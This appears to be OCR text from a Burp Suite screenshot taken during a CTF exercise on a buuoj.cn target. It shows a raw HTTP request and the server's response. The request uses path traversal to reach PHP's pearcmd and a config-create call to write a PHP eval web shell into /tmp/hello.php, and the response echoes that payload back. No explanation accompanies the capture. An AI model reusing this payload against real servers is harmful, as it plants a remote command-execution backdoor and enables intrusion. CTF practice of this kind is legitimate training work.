 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 4 × ...
发送 取消 < ▼ > ▼ 目标: http://6bdeca9d-3f1a-4780-8643-62ecbc518541.node4.buuoj.cn:81
请求
Raw 参数 头 Hex
GET
/?+config-create+/&r=../../../../../../../../../../../usr/share/php/pearcmd&/<?=@eval($_POST[1])?>+/tmp
/hello.php HTTP/1.1
Host: 6bdeca9d-3f1a-4780-8643-62ecbc518541.node4.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: user=admin; PHPSESSID=o5o6tgqhigvc5flfk3vjn823v0
Connection: close
< + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 22 Jul 2023 12:50:06 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 3260
CONFIGURATION (CHANNEL PEAR.PHP.NET):
=====================================
Auto-discover new Channels auto_discover <not set>
Default Channel default_channel pear.php.net
HTTP Proxy Server Address http_proxy <not set>
PEAR server [DEPRECATED] master_server <not set>
Default Channel Mirror preferred_mirror <not set>
Remote Configuration File remote_config <not set>
PEAR executables directory bin_dir
/&r=../../../../../../../../../../../usr/share/php/pearcmd&/<?=@eval($_POST[1])?>/pear
PEAR documentation directory doc_dir
/&r=../../../../../../../../../../../usr/share/php/pearcmd&/<?=@eval($_POST[1])?>/pear/docs
PHP extension directory ext_dir
/&r=../../../../../../../../../../../usr/share/php/pearcmd&/<?=@eval($_POST[1])?>/pear/ext
PEAR directory php_dir
/&r=../../../../../../../../../../../usr/share/php/pearcmd&/<?=@eval($_POST[1])?>/pear/php
PEAR Installer cache directory cache_dir
/&r=../../../../../../../../../../../usr/share/php/pearcmd&/<?=@eval($_POST[1])?>/pear/cache
PEAR configuration file cfg_dir
/&r=../../../../../../../../../../../usr/share/php/pearcmd&/<?=@eval($_POST[1])?>/pear/cfg
directory
PEAR data directory data_dir
/&r=../../../../../../../../../../../usr/share/php/pearcmd&/<?=@eval($_POST[1])?>/pear/data
PEAR Installer download download_dir
/&r=../../../../../../../../../../../usr/share/php/pearcmd&/<?=@eval($_POST[1])?>/pear/download
directory
Systems manpage files man_dir
/&r=../../../../../../../../../../../usr/share/php/pearcmd&/<?=@eval($_POST[1])?>/pear/man
directory
PEAR metadata directory metadata_dir <not set>
PHP CLI/CGI binary php_bin <not set>
php.ini location php_ini <not set>
< + > 输入搜索字词 没有比赛